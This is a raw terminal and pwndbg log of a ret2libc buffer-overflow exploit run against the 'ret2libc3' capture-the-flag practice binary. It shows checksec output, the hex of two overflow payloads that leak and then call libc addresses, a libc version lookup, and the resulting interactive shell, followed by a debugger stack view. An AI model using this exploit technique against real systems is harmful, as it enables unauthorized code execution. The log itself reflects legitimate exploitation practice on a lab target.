 Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x8048000)
[*] running in new terminal: ['/usr/bin/gdb', '-q', './ret2libc3', '5191']
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './ret2libc3', '5191'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#{pane_pid}', '-P'
, '/tmp/tmp6av7gkjw']
[+] Waiting for debugger: Done
/home/philo/.local/lib/python3.8/site-packages/pwnlib/tubes/tube.py:823: BytesWarning: Te
xt is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x3d bytes:
b'No surprise anymore, system disappeard QQ.\n'
b'Can you find it !?'
[DEBUG] Sent 0x7d bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
*
00000070  60 84 04 08  18 86 04 08  18 a0 04 08  0a           |`···|····|····|·|
0000007d
[DEBUG] Received 0x1c bytes:
00000000  40 7c de f7  76 84 04 08  86 84 04 08  e0 4d d9 f7  |@|··|v···|····|·M··|
00000010  30 84 de f7  b6 84 04 08  c6 84 04 08               |0···|····|····|
0000001c
Multi Results:
0: ubuntu-glibc (id libc6-x32_2.31-0ubuntu9.7_amd64)
1: ubuntu-glibc (id libc6-x32_2.31-0ubuntu9.7_i386)
2: ubuntu-glibc (id libc6_2.31-0ubuntu9.9_i386)
Please supply more info using
add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:2
[+] ubuntu-glibc (id libc6_2.31-0ubuntu9.9_i386) be choosed.
[DEBUG] Received 0x3e bytes:
b'\n'
b'No surprise anymore, system disappeard QQ.\n'
b'Can you find it !?'
[DEBUG] Sent 0x7f bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
*
00000070  61 61 80 b7  db f7 aa aa  00 00 63 83  f0 f7 0a     |aa··|····|··c·|···|
0000007f
[*] Switching to interactive mode
$
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
EAX  0xffb4141c ◂— 0x61616161 ('aaaa')
EBX  0x0
*ECX  0xf7f65580 (_IO_2_1_stdin_) ◂— 0xfbad2288
0x80-0x1c+4=104
*EDX  0xffb4149a ◂— 0xff00
EDI  0xf7f65000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
ESI  0xf7f65000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
EBP  0xffb41480 ◂— 0x61616161 ('aaaa')
ESP  0xffb41400 —▸ 0xffb4141c ◂— 0x61616161 ('aaaa')
*EIP  0x804868f (main+119) ◂— mov eax, 0
[ DISASM / i386 / set emulate on ]
0x8048677 <main+95>     mov    dword ptr [esp], 0x804876b
0x804867e <main+102>    call   printf@plt                     <printf@plt>
0x8048683 <main+107>    lea    eax, [esp + 0x1c]
0x8048687 <main+111>    mov    dword ptr [esp], eax
0x804868a <main+114>    call   gets@plt                     <gets@plt>
► 0x804868f <main+119>    mov    eax, 0
0x8048694 <main+124>    leave
0x8048695 <main+125>    ret
0x8048696               nop
0x8048698               nop
0x804869a               nop
[ STACK ]
00:0000│ esp 0xffb41400 —▸ 0xffb4141c ◂— 0x61616161 ('aaaa')
01:0004│     0xffb41404 ◂— 0x0
02:0008│     0xffb41408 ◂— 0x1
03:000c│     0xffb4140c ◂— 0x0
04:0010│     0xffb41410 —▸ 0xf7df3f83 (_IO_file_overflow+275) ◂— add esp, 0x10
05:0014│     0xffb41414 —▸ 0xf7f65d20 (_IO_2_1_stdout_) ◂— 0xfbad2887
06:0018│     0xffb41418 —▸ 0xf7f65d67 (_IO_2_1_stdout_+71) ◂— 0xf668080a
07:001c│ eax 0xffb4141c ◂— 0x61616161 ('aaaa')
[ BACKTRACE ]
► f 0 0x804868f main+119
f 1 0x61616161
f 2 0x61616161
f 3 0xb7806161
f 4 0xaaaaf7db
f 5 0x83630000
f 6 0xff00f7f0
f 7      0x0
pwndbg>
[0] 0:gdb*                "DESKTOP-0MMJKEF" 23:12 25-Mar-23